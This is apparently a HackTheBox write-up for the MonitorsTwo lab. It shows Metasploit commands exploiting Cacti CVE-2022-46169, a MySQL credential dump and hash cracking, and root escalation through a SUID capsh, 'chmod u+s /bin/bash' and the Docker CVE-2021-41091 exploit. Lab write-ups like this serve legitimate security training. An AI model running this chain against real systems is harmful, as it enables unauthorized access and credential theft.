HackTheBox - MonitorsTwo writeup
Published on by logoseq
 Made with ❤️ by
M3riart3
Made with ❤️ by
M3riart3
Walkthrough
Summary:
This lab will teach you about cacti 1.2.22 CVE-2022-46169 exploit and how to use it, via metasploit module cacti_unauthenticated_cmd_injection or CVE-2022-46169 PoC, how to get root on the docker container by using /sbin/capsh SUID and root on the main machine through docker engine moby CVE-2021-41091.
Foothold:

I added monitorstwo.htb to /etc/hosts and started with nmap scan which revealed ports 22 and 80 opened.
Exploitation:


I checked the web server and was running cacti 1.2.22 which is vulnerable (CVE-2022-46169), I found on internet that there are multiple ways to exploit it. The first one is to use metasploit module cacti-unauthenticated-remote-code-execution and the second via CVE-2022-46169 PoC. I used the metasploit module and it was pretty easy.
search cacti
use exploit/linux/http/cacti-unauthenticated-remote-code-execution
set LHOST $YOUR-IP
set RHOST $HTB-lab-IP
set RPORT 80
exploit
The exploit worked!
System Enumeration:

At first I found something interesting inside /entrypoint.sh which was mysql --host=db --user=root --password=root that means mysql runs somewhere but where!? Later on I found that was running outside the docker container and I logged with root : root in via this command: mysql -h 172.19.0.2 -u root -p
then I searched inside the mysql database and found some credentials
use cacti;
show tables;
SELECT * FROM user_auth;
There was some credentials: username + hashed password, I used crackstation to decode the password.
Then I logged in via ssh with credentials found earlier:
ssh marcus@monitorstwo.htb



On the docker container there was a SUID: /sbin/capsh while the main machine was vulnerable to CVE-2021-41091 that is a flaw in Moby (docker engine) that allows unprivileged Linux users to traverse and execute programs within the data directory (usually located at /var/lib/docker) due to improperly restricted permissions. I found an email from root to user marcus that was talking about that vulnerability.
System Exploitation:
I went back to my www-user shell (the one that I got with metasploit) and made myself root with that command: capsh --gid=0 --uid=0 --
then changed the bash's docker permission with the following command: 
chmod u+s /bin/bash as CVE-2021-41091 was saying.
After that I uploaded the CVE-2021-41091 exploit, gave it permission to run and ran it. I simply followed the instructions from here: CVE-2021-41091